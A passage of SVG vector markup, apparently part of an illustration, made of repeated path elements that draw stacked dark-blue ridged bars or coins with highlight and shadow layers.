d="M406,359v-3.95a.25.25,0,0,0-.5,0V359h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25V359h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25V359h-1.13v-3.95a.25.25,0,0,0-.5,0V359h-1.13v-3.95a.25.25,0,0,0-.5,0V359h-1.13v-3.95a.25.25,0,0,0-.5,0V359h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25V359h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25V359h-1.13v-3.95a.25.25,0,0,0-.5,0V359h-1.13v-3.95a.25.25,0,1,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76H387a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75H406.4a.77.77,0,0,0,.76-.76V359Z" style="opacity:0.2"></path><path d="M407.11,354.56H386.34a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,407.11,354.56Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M407.09,349v4.34a.74.74,0,0,1-.74.74H387a.74.74,0,0,1-.74-.74V349a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,407.09,349Z" style="fill:#2C2B83"></path><path d="M405.89,353.18v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H401v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H396.1v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95A.26.26,0,0,0,391,349a.25.25,0,0,0-.25.25V353a.71.71,0,0,1-.2-.52l-.07-2.73a.74.74,0,0,0-.74-.76H387a.76.76,0,0,0-.76.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.78.78,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M407.05,348.74H386.28a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,407.05,348.74Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M408,343.15v4.34a.74.74,0,0,1-.74.74H387.93a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51H407.3a.74.74,0,0,1,.7.51A.59.59,0,0,1,408,343.15Z" style="fill:#2C2B83"></path><path d="M406.84,347.36v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.73a.76.76,0,0,0-.75.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M408,342.92H387.23a.72.72,0,0,1,.7-.51H407.3A.74.74,0,0,1,408,342.92Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M408,337.33v4.34a.74.74,0,0,1-.74.74H387.87a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,408,337.33Z" style="fill:#2C2B83"></path><path d="M406.78,341.54v-4a.25.25,0,1,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,1,0-.5,0v4h-1.13v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4h-1.14v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4H397v-4a.25.25,0,1,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,1,0-.5,0v4H392.1v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.74.74,0,0,0,.73.75h19.36a.78.78,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M407.94,337.1H387.17a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,407.94,337.1Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M407.93,331.51v4.34a.74.74,0,0,1-.74.74H387.82a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,407.93,331.51Z" style="fill:#2C2B83"></path><path d="M406.73,335.72v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4h-1.14v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4H400.2v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4H395.3v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4H392v-4a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.73a.76.76,0,0,0-.75.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M407.89,331.28H387.12a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,407.89,331.28Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M406.87,325.69V330a.74.74,0,0,1-.74.74H386.76A.74.74,0,0,1,386,330v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,406.87,325.69Z" style="fill:#2C2B83"></path><path d="M405.67,329.9V326a.25.25,0,0,0-.5,0v3.95H404V326a.25.25,0,0,0-.5,0v3.95h-1.13V326a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14V326a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13V326a.25.25,0,1,0-.5,0v3.95h-1.13V326a.25.25,0,0,0-.5,0v3.95h-1.13V326a.25.25,0,1,0-.5,0v3.95h-1.13V326a.25.25,0,0,0-.5,0v3.95h-1.13V326a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H391V326a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.73a.8.8,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M406.83,325.46H386.06a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,406.83,325.46Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M406.82,319.87v4.34a.74.74,0,0,1-.74.74H386.71a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,406.82,319.87Z" style="fill:#2C2B83"></path><path d="M405.61,324.08v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95H404v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76H386.7a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M406.78,319.64H386a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,406.78,319.64Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M408.76,314.05v4.34a.74.74,0,0,1-.74.74H388.65a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51H408a.74.74,0,0,1,.7.51A.59.59,0,0,1,408.76,314.05Z" style="fill:#2C2B83"></path><path d="M407.56,318.26v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H404.3v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H401v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95H399.4v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25V318a.74.74,0,0,1-.19-.52l-.07-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.73.75H408a.76.76,0,0,0,.75-.76v-.11Z" style="opacity:0.2"></path><path d="M408.72,313.82H388a.72.72,0,0,1,.7-.51H408A.74.74,0,0,1,408.72,313.82Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M406.7,308.23v4.34a.74.74,0,0,1-.74.74H386.59a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51H406a.74.74,0,0,1,.7.51A.59.59,0,0,1,406.7,308.23Z" style="fill:#2C2B83"></path><path d="M405.5,312.44v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H399v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75H406a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M406.66,308H385.89a.72.72,0,0,1,.7-.51H406A.74.74,0,0,1,406.66,308Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M406.65,302.41v4.34a.74.74,0,0,1-.74.74H386.54a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,406.65,302.41Z" style="fill:#2C2B83"></path><path d="M405.45,306.62v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H394v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.8.8,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75H405.9a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M406.61,302.18H385.84a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,406.61,302.18Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M404.59,296.59v4.34a.74.74,0,0,1-.74.74H384.48a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,404.59,296.59Z" style="fill:#2C2B83"></path><path d="M403.39,300.8v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H398.5v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H393.6v-3.95a.25.25,0,0,0-.5,0v3.95H392v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.78.78,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M404.55,296.36H383.78a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,404.55,296.36Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M404.54,290.77v4.34a.74.74,0,0,1-.74.74H384.43a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51H403.8a.74.74,0,0,1,.7.51A.59.59,0,0,1,404.54,290.77Z" style="fill:#2C2B83"></path><path d="M403.34,295v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4H401.7v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4h-1.14v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.73a.76.76,0,0,0-.75.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76V295Z" style="opacity:0.2"></path><path d="M404.5,290.54H383.73a.72.72,0,0,1,.7-.51H403.8A.74.74,0,0,1,404.5,290.54Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M406.48,285v4.34a.74.74,0,0,1-.74.74H386.37a.74.74,0,0,1-.74-.74V285a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,406.48,285Z" style="fill:#2C2B83"></path><path d="M405.28,289.16v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,1,0-.5,0v4H402v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4h-1.14v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,1,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,1,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4H390.6v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M406.44,284.72H385.67a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,406.44,284.72Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M406.43,279.13v4.34a.74.74,0,0,1-.74.74H386.32a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,406.43,279.13Z" style="fill:#2C2B83"></path><path d="M405.23,283.34v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95H402v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H398.7v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H393.8v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.73a.76.76,0,0,0-.75.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M406.39,278.9H385.62a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,406.39,278.9Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M377.68,413v4.34a.74.74,0,0,1-.74.74H357.57a.74.74,0,0,1-.74-.74V413a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,377.68,413Z" style="fill:#2C2B83"></path><path d="M376.48,417.2v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H370v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H361.8v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25V417a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M377.64,412.76H356.87a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,377.64,412.76Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M377.63,407.17v4.34a.74.74,0,0,1-.74.74H357.52a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,377.63,407.17Z" style="fill:#2C2B83"></path><path d="M376.43,411.38v-3.95a.25.25,0,0,0-.5,0v3.95H374.8v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H369.9v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H365v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M377.59,406.94H356.82a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,377.59,406.94Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M377.57,401.35v4.34a.74.74,0,0,1-.74.74H357.46a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,377.57,401.35Z" style="fill:#2C2B83"></path><path d="M376.37,405.56v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H365v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.78.78,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M377.53,401.12H356.76a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,377.53,401.12Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M377.52,395.53v4.34a.74.74,0,0,1-.74.74H357.41a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,377.52,395.53Z" style="fill:#2C2B83"></path><path d="M376.32,399.74v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76H357.4a.76.76,0,0,0-.75.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M377.48,395.3H356.71a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,377.48,395.3Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M376.46,389.71v4.34a.74.74,0,0,1-.74.74H356.35a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,376.46,389.71Z" style="fill:#2C2B83"></path><path d="M375.26,393.92V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95H372V390a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14V390a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95H367.1V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14V390a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.73a.8.8,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.37a.77.77,0,0,0,.75-.76v-.11Z" style="opacity:0.2"></path><path d="M376.42,389.48H355.65a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,376.42,389.48Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M376.41,383.89v4.34a.74.74,0,0,1-.74.74H356.3a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,376.41,383.89Z" style="fill:#2C2B83"></path><path d="M375.2,388.1v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4h-1.14v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.77.77,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M376.37,383.66H355.6a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,376.37,383.66Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M376.35,378.07v4.34a.74.74,0,0,1-.74.74H356.24a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,376.35,378.07Z" style="fill:#2C2B83"></path><path d="M375.15,382.28v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H367v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.8.8,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75H375.6a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M376.31,377.84H355.54a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,376.31,377.84Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M377.3,372.25v4.34a.74.74,0,0,1-.74.74H357.19a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,377.3,372.25Z" style="fill:#2C2B83"></path><path 